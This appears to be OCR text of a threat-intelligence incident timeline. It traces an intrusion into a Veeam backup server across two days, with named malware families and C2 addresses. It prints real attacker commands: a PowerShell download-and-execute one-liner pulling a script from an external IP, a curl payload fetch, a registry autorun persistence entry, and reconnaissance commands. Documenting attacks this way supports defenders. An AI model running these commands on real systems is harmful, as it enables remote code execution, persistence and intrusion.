 Incident with Persistence
W / T H
secure
Intelligenc
Veeam backup
Server
11:01
Incoming external connection to port 9401
POWERTRASH icbt11801_64refl.ps1
11:01
Parent: sqlservr.exe
Process: cmd.exe
Cmdl: "C:\Windows\system32\cmd.exe" /c powershell.exe -ex bypass -Command "iex
((New-Object
Net.WebClient).DownloadString('http://217.12.206.176/icbt11801_64refl.ps1'))"
DICELOADER backdoor
11:02
C2 connection: 217.12.206.176:443
Day1
11:04
Interactive Shell cmd.exe launch via powershell
11:04
whoami
11:06
systeminfo
11:13
Drop file - %appdata%\<REDACTED>\gup.exe
11:13
DUBLOADER
Drop file - %appdata%\<REDACTED>\libcurl.dll
11:12
curl -O https://temp.sh/eJkTm/gup18.ps1 -> %appdata%\gup18.ps1
11:13
Drop file - %appdata%\<REDACTED>\jkBDfXaL.bat
11:13
POWERHOLD
powershell -ep bypass -file gup18.ps1
11:13
Drop file - %appdata%\<REDACTED>\0JNvHvAz.vbs
11:14
delete file -> %appdata%\gup18.ps1
11:13
Registry write - Autorun - value name: <REDACTED>
Value: wscript.exe C:\Users\<REDACTED>\AppData\Roaming\
<REDACTED>\0JNvHvAz.vbs
11:27
ipconfig /all
11:29
tasklist /v
11:33
C2 connection: 162.248.255.115:443
11:41
netstat -aon
nslookup myip.opendns.com. resolver1.opendns.com
nslookup myip.opendns.com. resolver1.opendns.com
12:00
WMIC LOGICALDISK GET Name,Size,FreeSpace
12:15
create file -> %systemroot%\System32\host_ip.ps1
12:19
powershell.exe -ep bypass -f host_ip.ps1
Day2
14:58
WMIC LOGICALDISK GET Name,Size,FreeSpace
14:59
Create file -> %system volume%\PerfLogs\445.ps1
15:00
powershell -ep bypass -f 445.ps1
20:56
C2 connection: 45.136.199.128:443